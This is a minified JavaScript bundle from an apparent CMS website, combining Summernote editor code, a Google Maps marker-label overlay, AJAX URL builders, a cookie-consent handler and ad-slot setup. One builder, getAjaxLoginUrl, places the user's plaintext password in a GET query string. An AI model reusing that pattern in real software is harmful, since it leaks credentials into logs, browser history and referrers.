tplShortcut(lang.shortcut.paragraphFormatting,keys);};var tplShortcutStyle=function(lang){var keys=[{kbd:'⌘ + NUM0',text:lang.style.normal},{kbd:'⌘ + NUM1',text:lang.style.h1},{kbd:'⌘ + NUM2',text:lang.style.h2},{kbd:'⌘ + NUM3',text:lang.style.h3},{kbd:'⌘ + NUM4',text:lang.style.h4},{kbd:'⌘ + NUM5',text:lang.style.h5},{kbd:'⌘ + NUM6',text:lang.style.h6}];return tplShortcut(lang.shortcut.documentStyle,keys);};var tplExtraShortcuts=function(lang,options){var extraKeys=options.extraKeys;var keys=[];for(var key in extraKeys){if(extraKeys.hasOwnProperty(key)){keys.push({kbd:key,text:extraKeys[key]});}}
return tplShortcut(lang.shortcut.extraKeys,keys);};var tplShortcutTable=function(lang,options){var colClass='class="note-shortcut note-shortcut-col col-sm-6 col-xs-12"';var template=['<div '+colClass+'>'+tplShortcutAction(lang,options)+'</div>'+'<div '+colClass+'>'+tplShortcutText(lang,options)+'</div>','<div '+colClass+'>'+tplShortcutStyle(lang,options)+'</div>'+'<div '+colClass+'>'+tplShortcutPara(lang,options)+'</div>'];if(options.extraKeys){template.push('<div '+colClass+'>'+tplExtraShortcuts(lang,options)+'</div>');}
return'<div class="note-shortcut-row row">'+
template.join('</div><div class="note-shortcut-row row">')+'</div>';};var replaceMacKeys=function(sHtml){return sHtml.replace(/⌘/g,'Ctrl').replace(/⇧/g,'Shift');};var tplDialogInfo={image:function(lang,options){var imageLimitation='';if(options.maximumImageFileSize){var unit=Math.floor(Math.log(options.maximumImageFileSize)/Math.log(1024));var readableSize=(options.maximumImageFileSize/Math.pow(1024,unit)).toFixed(2)*1+' '+' KMGTP'[unit]+'B';imageLimitation='<small>'+lang.image.maximumFileSize+' : '+readableSize+'</small>';}
var body='<div class="form-group row-fluid note-group-select-from-files">'+'<label>'+lang.image.selectFromFiles+'</label>'+'<input class="note-image-input" type="file" name="files" accept="image/*" multiple="multiple" />'+
imageLimitation+'</div>'+'<div class="form-group row-fluid">'+'<label>'+lang.image.url+'</label>'+'<input class="note-image-url form-control span12" type="text" />'+'</div>';var footer='<button href="#" class="btn btn-primary note-image-btn disabled" disabled>'+lang.image.insert+'</button>';return tplDialog('note-image-dialog',lang.image.insert,body,footer);},link:function(lang,options){var body='<div class="form-group row-fluid">'+'<label>'+lang.link.textToDisplay+'</label>'+'<input class="note-link-text form-control span12" type="text" />'+'</div>'+'<div class="form-group row-fluid">'+'<label>'+lang.link.url+'</label>'+'<input class="note-link-url form-control span12" type="text" />'+'</div>'+
(!options.disableLinkTarget?'<div class="checkbox">'+'<label>'+'<input type="checkbox" checked> '+
lang.link.openInNewWindow+'</label>'+'</div>':'');var footer='<button href="#" class="btn btn-primary note-link-btn disabled" disabled>'+lang.link.insert+'</button>';return tplDialog('note-link-dialog',lang.link.insert,body,footer);},help:function(lang,options){var body='<a class="modal-close pull-right" aria-hidden="true" tabindex="-1">'+lang.shortcut.close+'</a>'+'<div class="title">'+lang.shortcut.shortcuts+'</div>'+
(agent.isMac?tplShortcutTable(lang,options):replaceMacKeys(tplShortcutTable(lang,options)))+'<p class="text-center">'+'<a href="//summernote.org/" target="_blank">Summernote 0.6.5</a> · '+'<a href="//github.com/summernote/summernote" target="_blank">Project</a> · '+'<a href="//github.com/summernote/summernote/issues" target="_blank">Issues</a>'+'</p>';return tplDialog('note-help-dialog','',body,'');}};var tplDialogs=function(lang,options){var dialogs='';$.each(tplDialogInfo,function(idx,tplDialog){dialogs+=tplDialog(lang,options);});return'<div class="note-dialog">'+dialogs+'</div>';};var tplStatusbar=function(){return'<div class="note-resizebar">'+'<div class="note-icon-bar"></div>'+'<div class="note-icon-bar"></div>'+'<div class="note-icon-bar"></div>'+'</div>';};var representShortcut=function(str){if(agent.isMac){str=str.replace('CMD','⌘').replace('SHIFT','⇧');}
return str.replace('BACKSLASH','\\').replace('SLASH','/').replace('LEFTBRACKET','[').replace('RIGHTBRACKET',']');};var createTooltip=function($container,keyMap,sPlacement){var invertedKeyMap=func.invertObject(keyMap);var $buttons=$container.find('button');$buttons.each(function(i,elBtn){var $btn=$(elBtn);var sShortcut=invertedKeyMap[$btn.data('event')];if(sShortcut){$btn.attr('title',function(i,v){return v+' ('+representShortcut(sShortcut)+')';});}}).tooltip({container:'body',trigger:'hover',placement:sPlacement||'top'}).on('click',function(){$(this).tooltip('hide');});};var createPalette=function($container,options){var colorInfo=options.colors;$container.find('.note-color-palette').each(function(){var $palette=$(this),eventName=$palette.attr('data-target-event');var paletteContents=[];for(var row=0,lenRow=colorInfo.length;row<lenRow;row++){var colors=colorInfo[row];var buttons=[];for(var col=0,lenCol=colors.length;col<lenCol;col++){var color=colors[col];buttons.push(['<button type="button" class="note-color-btn" style="background-color:',color,';" data-event="',eventName,'" data-value="',color,'" title="',color,'" data-toggle="button" tabindex="-1"></button>'].join(''));}
paletteContents.push('<div class="note-color-row">'+buttons.join('')+'</div>');}
$palette.html(paletteContents.join(''));});};this.createLayoutByAirMode=function($holder,options){var langInfo=options.langInfo;var keyMap=options.keyMap[agent.isMac?'mac':'pc'];var id=func.uniqueId();$holder.addClass('note-air-editor note-editable');$holder.attr({'id':'note-editor-'+id,'contentEditable':true});var body=document.body;var $popover=$(tplPopovers(langInfo,options));$popover.addClass('note-air-layout');$popover.attr('id','note-popover-'+id);$popover.appendTo(body);createTooltip($popover,keyMap);createPalette($popover,options);var $handle=$(tplHandles());$handle.addClass('note-air-layout');$handle.attr('id','note-handle-'+id);$handle.appendTo(body);var $dialog=$(tplDialogs(langInfo,options));$dialog.addClass('note-air-layout');$dialog.attr('id','note-dialog-'+id);$dialog.find('button.close, a.modal-close').click(function(){$(this).closest('.modal').modal('hide');});$dialog.appendTo(body);};this.createLayoutByFrame=function($holder,options){var langInfo=options.langInfo;var $editor=$('<div class="note-editor"></div>');if(options.width){$editor.width(options.width);}
if(options.height>0){$('<div class="note-statusbar">'+(options.disableResizeEditor?'':tplStatusbar())+'</div>').prependTo($editor);}
var isContentEditable=!$holder.is(':disabled');var $editable=$('<div class="note-editable" contentEditable="'+isContentEditable+'"></div>').prependTo($editor);if(options.height){$editable.height(options.height);}
if(options.direction){$editable.attr('dir',options.direction);}
var placeholder=$holder.attr('placeholder')||options.placeholder;if(placeholder){$editable.attr('data-placeholder',placeholder);}
$editable.html(dom.html($holder));$('<textarea class="note-codable"></textarea>').prependTo($editor);var $toolbar=$('<div class="note-toolbar btn-toolbar" />');for(var idx=0,len=options.toolbar.length;idx<len;idx++){var groupName=options.toolbar[idx][0];var groupButtons=options.toolbar[idx][1];var $group=$('<div class="note-'+groupName+' btn-group" />');for(var i=0,btnLength=groupButtons.length;i<btnLength;i++){var buttonInfo=tplButtonInfo[groupButtons[i]];if(!$.isFunction(buttonInfo)){continue;}
var $button=$(buttonInfo(langInfo,options));$button.attr('data-name',groupButtons[i]);$group.append($button);}
$toolbar.append($group);}
$toolbar.prependTo($editor);var keyMap=options.keyMap[agent.isMac?'mac':'pc'];createPalette($toolbar,options);createTooltip($toolbar,keyMap,'bottom');var $popover=$(tplPopovers(langInfo,options)).prependTo($editor);createPalette($popover,options);createTooltip($popover,keyMap);$(tplHandles()).prependTo($editor);var $dialog=$(tplDialogs(langInfo,options)).prependTo($editor);$dialog.find('button.close, a.modal-close').click(function(){$(this).closest('.modal').modal('hide');});$('<div class="note-dropzone"><div class="note-dropzone-message"></div></div>').prependTo($editor);$editor.insertAfter($holder);$holder.hide();};this.hasNoteEditor=function($holder){return this.noteEditorFromHolder($holder).length>0;};this.noteEditorFromHolder=function($holder){if($holder.hasClass('note-air-editor')){return $holder;}else if($holder.next().hasClass('note-editor')){return $holder.next();}else{return $();}};this.createLayout=function($holder,options){if(options.airMode){this.createLayoutByAirMode($holder,options);}else{this.createLayoutByFrame($holder,options);}};this.layoutInfoFromHolder=function($holder){var $editor=this.noteEditorFromHolder($holder);if(!$editor.length){return;}
$editor.data('holder',$holder);return dom.buildLayoutInfo($editor);};this.removeLayout=function($holder,layoutInfo,options){if(options.airMode){$holder.removeClass('note-air-editor note-editable').removeAttr('id contentEditable');layoutInfo.popover().remove();layoutInfo.handle().remove();layoutInfo.dialog().remove();}else{$holder.html(layoutInfo.editable().html());layoutInfo.editor().remove();$holder.show();}};this.getTemplate=function(){return{button:tplButton,iconButton:tplIconButton,dialog:tplDialog};};this.addButtonInfo=function(name,buttonInfo){tplButtonInfo[name]=buttonInfo;};this.addDialogInfo=function(name,dialogInfo){tplDialogInfo[name]=dialogInfo;};};$.summernote=$.summernote||{};$.extend($.summernote,defaults);var renderer=new Renderer();var eventHandler=new EventHandler();$.extend($.summernote,{renderer:renderer,eventHandler:eventHandler,core:{agent:agent,dom:dom,range:range},pluginEvents:{},plugins:[]});$.summernote.addPlugin=function(plugin){$.summernote.plugins.push(plugin);if(plugin.buttons){$.each(plugin.buttons,function(name,button){renderer.addButtonInfo(name,button);});}
if(plugin.dialogs){$.each(plugin.dialogs,function(name,dialog){renderer.addDialogInfo(name,dialog);});}
if(plugin.events){$.each(plugin.events,function(name,event){$.summernote.pluginEvents[name]=event;});}
if(plugin.langs){$.each(plugin.langs,function(locale,lang){if($.summernote.lang[locale]){$.extend($.summernote.lang[locale],lang);}});}
if(plugin.options){$.extend($.summernote.options,plugin.options);}};$.fn.extend({summernote:function(){var type=$.type(list.head(arguments));var isExternalAPICalled=type==='string';var isInitOptions=type==='object';var options=isInitOptions?list.head(arguments):{};options=$.extend({},$.summernote.options,options);options.langInfo=$.extend(true,{},$.summernote.lang['en-US'],$.summernote.lang[options.lang]);this.each(function(idx,holder){var $holder=$(holder);if(!renderer.hasNoteEditor($holder)){renderer.createLayout($holder,options);var layoutInfo=renderer.layoutInfoFromHolder($holder);eventHandler.attach(layoutInfo,options);eventHandler.attachCustomEvent(layoutInfo,options);}});if(!isExternalAPICalled&&this.length&&options.oninit){options.oninit();}
var $first=this.first();if($first.length){var layoutInfo=renderer.layoutInfoFromHolder($first);if(isExternalAPICalled){var moduleAndMethod=list.head(list.from(arguments));var args=list.tail(list.from(arguments));var params=[moduleAndMethod,layoutInfo.editable()].concat(args);return eventHandler.invoke.apply(eventHandler,params);}else if(options.focus){layoutInfo.editable().focus();}}
return this;},code:function(html){if(html===undefined){var $holder=this.first();if(!$holder.length){return;}
var layoutInfo=renderer.layoutInfoFromHolder($holder);var $editable=layoutInfo&&layoutInfo.editable();if($editable&&$editable.length){var isCodeview=eventHandler.invoke('codeview.isActivated',layoutInfo);eventHandler.invoke('codeview.sync',layoutInfo);return isCodeview?layoutInfo.codable().val():layoutInfo.editable().html();}
return dom.value($holder);}
this.each(function(i,holder){var layoutInfo=renderer.layoutInfoFromHolder($(holder));var $editable=layoutInfo&&layoutInfo.editable();if($editable){$editable.html(html);}});return this;},destroy:function(){this.each(function(idx,holder){var $holder=$(holder);if(!renderer.hasNoteEditor($holder)){return;}
var info=renderer.layoutInfoFromHolder($holder);var options=info.editor().data('options');eventHandler.detach(info,options);renderer.removeLayout($holder,info,options);});return this;}});}));;
/*
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *       http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
function MarkerLabel_(marker){this.marker_=marker;this.labelDiv_=document.createElement("div");this.labelDiv_.style.cssText="position: absolute; overflow: hidden;";this.eventDiv_=document.createElement("div");this.eventDiv_.style.cssText=this.labelDiv_.style.cssText;}
MarkerLabel_.prototype=new google.maps.OverlayView();MarkerLabel_.prototype.onAdd=function(){var me=this;var cMouseIsDown=false;var cDraggingInProgress=false;var cSavedPosition;var cSavedZIndex;var cLatOffset,cLngOffset;var cIgnoreClick;var cAbortEvent=function(e){if(e.preventDefault){e.preventDefault();}
e.cancelBubble=true;if(e.stopPropagation){e.stopPropagation();}};this.getPanes().overlayImage.appendChild(this.labelDiv_);this.getPanes().overlayMouseTarget.appendChild(this.eventDiv_);this.listeners_=[google.maps.event.addDomListener(document,"mouseup",function(mEvent){if(cDraggingInProgress){mEvent.latLng=cSavedPosition;cIgnoreClick=true;google.maps.event.trigger(me.marker_,"dragend",mEvent);}
cMouseIsDown=false;google.maps.event.trigger(me.marker_,"mouseup",mEvent);}),google.maps.event.addListener(me.marker_.getMap(),"mousemove",function(mEvent){if(cMouseIsDown&&me.marker_.getDraggable()){mEvent.latLng=new google.maps.LatLng(mEvent.latLng.lat()-cLatOffset,mEvent.latLng.lng()-cLngOffset);cSavedPosition=mEvent.latLng;if(cDraggingInProgress){google.maps.event.trigger(me.marker_,"drag",mEvent);}else{cLatOffset=mEvent.latLng.lat()-me.marker_.getPosition().lat();cLngOffset=mEvent.latLng.lng()-me.marker_.getPosition().lng();google.maps.event.trigger(me.marker_,"dragstart",mEvent);}}}),google.maps.event.addDomListener(this.eventDiv_,"mouseover",function(e){me.eventDiv_.style.cursor="pointer";google.maps.event.trigger(me.marker_,"mouseover",e);}),google.maps.event.addDomListener(this.eventDiv_,"mouseout",function(e){me.eventDiv_.style.cursor=me.marker_.getCursor();google.maps.event.trigger(me.marker_,"mouseout",e);}),google.maps.event.addDomListener(this.eventDiv_,"click",function(e){if(cIgnoreClick){cIgnoreClick=false;}else{cAbortEvent(e);google.maps.event.trigger(me.marker_,"click",e);}}),google.maps.event.addDomListener(this.eventDiv_,"dblclick",function(e){cAbortEvent(e);google.maps.event.trigger(me.marker_,"dblclick",e);}),google.maps.event.addDomListener(this.eventDiv_,"mousedown",function(e){cMouseIsDown=true;cDraggingInProgress=false;cLatOffset=0;cLngOffset=0;cAbortEvent(e);google.maps.event.trigger(me.marker_,"mousedown",e);}),google.maps.event.addListener(this.marker_,"dragstart",function(mEvent){cDraggingInProgress=true;cSavedZIndex=me.marker_.getZIndex();}),google.maps.event.addListener(this.marker_,"drag",function(mEvent){me.marker_.setPosition(mEvent.latLng);me.marker_.setZIndex(1000000);}),google.maps.event.addListener(this.marker_,"dragend",function(mEvent){cDraggingInProgress=false;me.marker_.setZIndex(cSavedZIndex);}),google.maps.event.addListener(this.marker_,"position_changed",function(){me.setPosition();}),google.maps.event.addListener(this.marker_,"zindex_changed",function(){me.setZIndex();}),google.maps.event.addListener(this.marker_,"visible_changed",function(){me.setVisible();}),google.maps.event.addListener(this.marker_,"labelvisible_changed",function(){me.setVisible();}),google.maps.event.addListener(this.marker_,"title_changed",function(){me.setTitle();}),google.maps.event.addListener(this.marker_,"labelcontent_changed",function(){me.setContent();}),google.maps.event.addListener(this.marker_,"labelanchor_changed",function(){me.setAnchor();}),google.maps.event.addListener(this.marker_,"labelclass_changed",function(){me.setStyles();}),google.maps.event.addListener(this.marker_,"labelstyle_changed",function(){me.setStyles();})];};MarkerLabel_.prototype.onRemove=function(){var i;this.labelDiv_.parentNode.removeChild(this.labelDiv_);this.eventDiv_.parentNode.removeChild(this.eventDiv_);for(i=0;i<this.listeners_.length;i++){google.maps.event.removeListener(this.listeners_[i]);}};MarkerLabel_.prototype.draw=function(){this.setContent();this.setTitle();this.setStyles();};MarkerLabel_.prototype.setContent=function(){var content=this.marker_.get("labelContent");if(typeof content.nodeType==="undefined"){this.labelDiv_.innerHTML=content;this.eventDiv_.innerHTML=this.labelDiv_.innerHTML;}else{this.labelDiv_.appendChild(content);content=content.cloneNode(true);this.eventDiv_.appendChild(content);}};MarkerLabel_.prototype.setTitle=function(){this.eventDiv_.title=this.marker_.getTitle()||"";};MarkerLabel_.prototype.setStyles=function(){var i,labelStyle;this.labelDiv_.className=this.marker_.get("labelClass");this.eventDiv_.className=this.labelDiv_.className;this.labelDiv_.style.cssText="";this.eventDiv_.style.cssText="";labelStyle=this.marker_.get("labelStyle");for(i in labelStyle){if(labelStyle.hasOwnProperty(i)){this.labelDiv_.style[i]=labelStyle[i];this.eventDiv_.style[i]=labelStyle[i];}}
this.setMandatoryStyles();};MarkerLabel_.prototype.setMandatoryStyles=function(){this.labelDiv_.style.position="absolute";this.labelDiv_.style.overflow="hidden";if(typeof this.labelDiv_.style.opacity!=="undefined"){this.labelDiv_.style.filter="alpha(opacity="+(this.labelDiv_.style.opacity*100)+")";}
this.eventDiv_.style.position=this.labelDiv_.style.position;this.eventDiv_.style.overflow=this.labelDiv_.style.overflow;this.eventDiv_.style.opacity=0.01;this.eventDiv_.style.filter="alpha(opacity=1)";this.setAnchor();this.setPosition();this.setVisible();};MarkerLabel_.prototype.setAnchor=function(){var anchor=this.marker_.get("labelAnchor");this.labelDiv_.style.marginLeft=-anchor.x+"px";this.labelDiv_.style.marginTop=-anchor.y+"px";this.eventDiv_.style.marginLeft=-anchor.x+"px";this.eventDiv_.style.marginTop=-anchor.y+"px";};MarkerLabel_.prototype.setPosition=function(){var position=this.getProjection().fromLatLngToDivPixel(this.marker_.getPosition());this.labelDiv_.style.left=position.x+"px";this.labelDiv_.style.top=position.y+"px";this.eventDiv_.style.left=this.labelDiv_.style.left;this.eventDiv_.style.top=this.labelDiv_.style.top;this.setZIndex();};MarkerLabel_.prototype.setZIndex=function(){var zAdjust=(this.marker_.get("labelInBackground")?-1:+1);if(typeof this.marker_.getZIndex()==="undefined"){this.labelDiv_.style.zIndex=parseInt(this.labelDiv_.style.top,10)+zAdjust;this.eventDiv_.style.zIndex=this.labelDiv_.style.zIndex;}else{this.labelDiv_.style.zIndex=this.marker_.getZIndex()+zAdjust;this.eventDiv_.style.zIndex=this.labelDiv_.style.zIndex;}};MarkerLabel_.prototype.setVisible=function(){if(this.marker_.get("labelVisible")){this.labelDiv_.style.display=this.marker_.getVisible()?"block":"none";}else{this.labelDiv_.style.display="none";}
this.eventDiv_.style.display=this.labelDiv_.style.display;};function MarkerWithLabel(opt_options){opt_options=opt_options||{};opt_options.labelContent=opt_options.labelContent||"";opt_options.labelAnchor=opt_options.labelAnchor||new google.maps.Point(0,0);opt_options.labelClass=opt_options.labelClass||"markerLabels";opt_options.labelStyle=opt_options.labelStyle||{};opt_options.labelInBackground=opt_options.labelInBackground||false;if(typeof opt_options.labelVisible==="undefined"){opt_options.labelVisible=true;}
this.label=new MarkerLabel_(this);google.maps.Marker.apply(this,arguments);}
MarkerWithLabel.prototype=new google.maps.Marker();MarkerWithLabel.prototype.setMap=function(theMap){google.maps.Marker.prototype.setMap.apply(this,arguments);this.label.setMap(theMap);};;var UrlBuilderAjax={config:{ajax_base_url:'/ajax.php?'},getAjaxBaseUrl:function()
{var current_jquery_url=this.config.ajax_base_url;var has_sla_id=typeof IVAS_SLA_ID!='undefined';if(has_sla_id){current_jquery_url=current_jquery_url+"&current_sla_id="+IVAS_SLA_ID;}
return current_jquery_url;},getAjaxSectionUrl:function(cbe_id,file_name,file_dir)
{var section_url=this.getAjaxBaseUrl();section_url+="&ajax_action=section&ajax_file="+file_name+"&section_settings=0|1&cbe_id="+cbe_id;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){section_url+="&tpl_dir="+file_dir;}
return section_url;},getAjaxSectionUrlWithTemplates:function(cbe_id,file_name,file_dir)
{var section_url=this.getAjaxBaseUrl();section_url+="&ajax_action=section&ajax_file="+file_name+"&section_settings=0|1|1&cbe_id="+cbe_id;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){section_url+="&tpl_dir="+file_dir;}
return section_url;},getAjaxSnippetUrl:function(cms_id,ajax_file,modul_id)
{var snippet_url=this.getAjaxBaseUrl();snippet_url+="&ajax_action=snippet&cms_id="+cms_id+"&ajax_file="+ajax_file;var has_modul_id=typeof modul_id!='undefined';if(has_modul_id){snippet_url+="&modul_id="+modul_id;}
return snippet_url;},getAjaxSnippetGalleryUrl:function(ajax_file,cms_id,sca_id)
{var snippet_url=this.getAjaxSnippetUrl(cms_id,ajax_file);snippet_url+="&snippet_action=overview&sca_id="+sca_id
return snippet_url;},getAjaxModuleDetailUrl:function(ajax_file,sys_modules,smo_ref_id)
{var module_detail_url=this.getAjaxBaseUrl();module_detail_url+="&ajax_action=module_detail&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id+"&ajax_file="+ajax_file;return module_detail_url;},getAjaxModuleAutoCompleteUrl:function(sys_modules,module_ref_id)
{var ajax_url=this.getAjaxBaseUrl();var sub_action="modules";ajax_url+="&ajax_action=autocomplete&sys_modules="+sys_modules;if(typeof(module_ref_id)!=="undefined")
{ajax_url+="&module_ref_id="+module_ref_id;sub_action="module";}
ajax_url+="&ajax_sub_action="+sub_action;return ajax_url;},getAjaxFileUrl:function(ajax_file,tpl_dir)
{var ajax_file_url=this.getAjaxBaseUrl();ajax_file_url+="&ajax_action=file_handler&ajax_file="+ajax_file;var has_tpl_dir=typeof tpl_dir!='undefined';if(has_tpl_dir){ajax_file_url+="&tpl_dir="+tpl_dir;}
return ajax_file_url;},getAjaxNavigationUrl:function(cbe_id,file_name,file_dir)
{var nav_url=this.getAjaxBaseUrl();nav_url+="&ajax_action=navigation&cbe_id="+cbe_id+"&ajax_file="+file_name;var has_file_dir=typeof file_dir!='undefined';if(has_file_dir){nav_url+="&tpl_dir="+file_dir;}
return nav_url;},getAjaxLoginUrl:function(user_name,user_pwd)
{var login_url=this.getAjaxBaseUrl();login_url+="&ajax_action=user_validation_json&user_name="+user_name+"&user_pwd="+user_pwd;return login_url;},getLoginExternalUsersUrl:function()
{var login_url=this.getAjaxBaseUrl();login_url+="&ajax_action=external_user_login";return login_url;},getCalendarEventListUrl:function(cms_id,cbe_id,height)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=calendar_list&sys_modules=2&cms_id="+cms_id+"&cbe_id="+cbe_id;if(height>0)
{calendar_url+="&calendar_height="+height;}
return calendar_url;},getCalendarEventDetailUrl:function(eba_id,height)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=calendar&sys_modules=2&smo_ref_id="+eba_id;;if(height>0)
{calendar_url+="&calendar_height="+height;}
return calendar_url;},getCalendarDetailListUrl:function(eba_id,date_parameters)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=date_detail&sys_modules=2&smo_ref_id="+eba_id;if(date_parameters)
{calendar_url+="&date_parameters="+date_parameters;}
return calendar_url;},getEventDatesUrl:function(eba_id,ajax_file)
{var calendar_url=this.getAjaxBaseUrl();calendar_url+="&ajax_action=ajax_dates&ajax_sub_action=date_detail_full&sys_modules=2&smo_ref_id="+eba_id;if(ajax_file)
{calendar_url+="&ajax_file="+ajax_file;}
return calendar_url;},getAjaxJsonPostUrl:function()
{var json_post_url=this.getAjaxBaseUrl();json_post_url+="&ajax_action=post_json";return json_post_url;},getSaveFrontendUserUrl:function(ajax_file)
{var user_url=this.getAjaxBaseUrl();user_url+="&ajax_action=frontend_user_modules&ajax_sub_action=detail&sys_modules=4&tpl_dir=forms&ajax_file="+ajax_file;return user_url;},getUserModuleCallUrl:function(sys_modules,sub_action)
{var user_list_url=this.getAjaxBaseUrl();if(typeof(sub_action)==="undefined")
{sub_action="list";}
user_list_url+="&ajax_action=frontend_user_modules&ajax_sub_action="+sub_action+"&sys_modules="+sys_modules;return user_list_url;},getRelatedUrl:function(sys_modules,smo_ref_id,cbe_id,ref_smo_ids,ref_sca_ids,limit,create_sca_list,filter_cat_tags,use_user_tags,related_output_settings,ajax_file)
{var related_url=this.getAjaxBaseUrl();related_url+="&ajax_action=releated&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id+"&ref_smo_ids="+ref_smo_ids+"&ref_sca_smo_ids="+ref_sca_ids+"&cbe_id="+cbe_id;if(limit)
{related_url+="&limit="+limit;}
if(create_sca_list)
{related_url+="&create_sca_list=1";}
if(filter_cat_tags)
{related_url+="&filter_sca_tags=1";}
if(ajax_file)
{related_url+="&ajax_file="+ajax_file;}
if(use_user_tags)
{related_url+="&use_tags_from_user=true";}
if(related_output_settings)
{related_url+="&related_output_settings="+related_output_settings;}
return related_url;},getModuleCommentsUrl:function(sys_modules,smo_ref_id,limit,ajax_file,ajax_module_link,general_paging)
{var comment_base_url=this.getAjaxBaseUrl();comment_base_url+="&ajax_action=module_comments&sys_modules="+sys_modules+"&smo_ref_id="+smo_ref_id;if(limit)comment_base_url+="&cmc_limit="+limit;if(ajax_file)
{comment_base_url+="&ajax_file="+ajax_file;}else
{comment_base_url+="&ajax_file=module_comments";}
if(ajax_module_link)
{comment_base_url+="&ajax_module_link="+ajax_module_link;}
comment_base_url+="&general_paging=1";return comment_base_url;},getMediaManagerUrl:function(media_type,layout_file,sub_action)
{var media_manager_url=this.getAjaxBaseUrl();if(typeof(sub_action)==="undefined")
{sub_action="get_list";}
media_manager_url+="&ajax_action=user_media&ajax_sub_action="+sub_action+"&media_type="+media_type;if(typeof(layout_file)!=="undefined")
{media_manager_url+="&ajax_file="+layout_file;}
return media_manager_url;}};var ivasDSGVO=function(){};ivasDSGVO.prototype={init:function()
{var _self=this;var cookieHolder=$("body").find("[data-ivas=cookie]");var confirmHolders=$("body").find("[data-ivas=cookie-confirmed]");var cookie_accepted=storageHandler.getData("cookie_accepted");if(!cookie_accepted)
{console.log("no cookie");cookieHolder.removeClass("confirmed");}else
{console.log("has cookie");_self.confirmed(cookieHolder,confirmHolders);}
$("body").on("click","[data-ivas-dsgvo]",function()
{var button=$(this);var dsgvo_function=button.attr("data-ivas-dsgvo");switch(dsgvo_function)
{case"cookie":_self.confirmed(cookieHolder,confirmHolders);storageHandler.storeData("cookie_accepted",true);break;case"cookie-delete":cookieHolder.removeClass("confirmed");confirmHolders.addClass("confirm-required");storageHandler.removeData("cookie_accepted");break;case"optout":alert('Google Analytics wurde deaktiviert');if(typeof(gaOptout)==="function")
{gaOptout();}
break;}});},confirmed:function(cookieHolder,confirmHolders)
{cookieHolder.addClass("confirmed");if(confirmHolders.length)
{confirmHolders.each(function()
{var confirmHolder=$(this);confirmHolder.removeClass("confirm-required");if(typeof(confirmHolder.data("cookieConfirmed"))==="function")
{confirmHolder.data("cookieConfirmed")();}else
{if(typeof(confirmHolder.data("confirm-type"))!=="undefined")
{switch(confirmHolder.data("confirm-type"))
{case"iframe":confirmHolder.attr("src",confirmHolder.data("src"));break;}}}});}}};;var ivasStorage=function(){};ivasStorage.prototype={storeData:function(storage_key,data,data_is_object)
{if(typeof(Storage)!=="undefined")
{if(data_is_object)
{data=JSON.stringify(data);}
try
{localStorage.setItem(storage_key,data);}catch(e)
{}}},getData:function(storage_key,data_is_object)
{if(typeof(Storage)!=="undefined")
{var data=localStorage[storage_key];if(typeof(data)!=="undefined")
{if(data_is_object)
{data=JSON.parse(data);}
return data;}}
return false;},removeData:function(storage_key)
{if(typeof(Storage)!=="undefined")
{try
{localStorage.removeItem(storage_key);}catch(e)
{}}}};var INFOGrazAdverts=function(){};INFOGrazAdverts.prototype={settings:{},init:function(options)
{this.settings=$.extend({loading_class:"element-loading",mobile_version:false},options||{});this.startGoogleServer();},startGoogleServer:function()
{var page_width=$("body").width();var adverts_type="desktop";var load_skyscraper=false;if(page_width>1460)
{load_skyscraper=true;}
if(page_width<980)
{adverts_type="tablet";}
if(page_width<730)
{adverts_type="mobile";}
switch(ig_variables.advertising_type)
{default:break;case"xxx":googletag.cmd=googletag.cmd||[];(function()
{var gads=document.createElement('script');gads.async=true;gads.type='text/javascript';var useSSL='https:'==document.location.protocol;gads.src=(useSSL?'https:':'http:')+'//www.googletagservices.com/tag/js/gpt.js';var node=document.getElementsByTagName('script')[0];node.parentNode.insertBefore(gads,node);})();googletag.cmd.push(function()
{var mapping=googletag.sizeMapping().addSize([1024,0],[[970,250],[970,90],[728,90],[300,600],[160,600],[300,250],[336,280]]).addSize([748,0],[[728,90],[300,600],[160,600],[300,250],[336,280]]).addSize([0,0],[[300,250],[320,100]]).build();googletag.defineSlot('/1006662/__XXX_content_oben',[[970,90],[728,90],[320,100]],'ig_ros_top').defineSizeMapping([[[1024,0],[[970,90],[728,90]]],[[748,0],[[728,90]]],[[0,0],[[320,100]]]]).addService(googletag.pubads());googletag.defineSlot('/1006662/__XXX_unternav',[[300,250],[728,90],[336,280]],'ig_ros_sidebar_1').defineSizeMapping([[[1024,0],[[300,250],[336,280]]],[[748,0],[[728,90],[336,280]]],[[0,0],[[300,250]]]]).addService(googletag.pubads());googletag.defineSlot('/1006662/__XXX_unternav_drunter',[[300,600],[728,90],[336,280],[120,600],[300,250],[160,600]],'ig_ros_sidebar_2').defineSizeMapping([[[1024,0],[[300,600],[336,280],[120,600],[300,250],[160,600]]],[[748,0],[[728,90],[336,280]]],[[0,0],[[300,250]]]]).addService(googletag.pubads());if(load_skyscraper)
{googletag.defineSlot('/1006662/__XXX_sky_rechts',[[300,600],[160,600],[120,600]],'ig_adslot_skyscraper').defineSizeMapping([[[1024,0],[[300,600],[160,600],[120,600]]],[[0,0],[]]]).addService(googletag.pubads());}
googletag.pubads().enableSingleRequest();googletag.pubads().collapseEmptyDivs();googletag.enableServices();});if($("#ig_ros_top").is(':visible'))
{console.log("ig_ros_top push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_top');});}
if($("#ig_ros_sidebar_1").is(':visible'))
{console.log("ig_ros_sidebar_1 push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_sidebar_1');});}
if($("#ig_ros_sidebar_2").is(':visible'))
{console.log("ig_ros_sidebar_2 push xxx");googletag.cmd.push(function(){googletag.display('ig_ros_sidebar_2');});}
if($("#ig_ros_sidebar_3").is(':visible'))
{}
if(load_skyscraper&&$("#ig_adslot_skyscraper").is(':visible'))
